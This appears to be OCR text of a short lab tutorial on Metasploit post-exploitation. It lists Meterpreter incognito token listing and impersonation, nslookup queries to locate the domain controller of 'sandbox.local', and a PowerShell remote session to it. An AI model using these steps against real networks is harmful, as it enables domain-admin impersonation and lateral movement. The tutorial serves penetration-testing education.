 Post exploitation with Metasploit to a
domain-joined machine
On Meterpreter
meterpreter > use incognito
meterpreter > list_tokens -u
The previous command lists all the current tokens of those
who logged in before to the machine.
The goal is to find a token belonged to the admin of domain
controller.
Once we impersonate the admin token on the domain
controller, we need to establish a new session with powershell
for complete access.
For this we need the hostname of the current domain
controller. We type in meterpreter [shell] to convert to [shell]
on the windows
C:\Windows\system32>nslookup
set type=all
< _ldap._tcp.dc._msdcs.sandbox.local
This will result in the hostname of the domain controller
Establishing new session
dcsesh = New-PSSession -Computer SANDBOXDC
Invoke-Command -Session $dcsesh -ScriptBlock {ipconfig}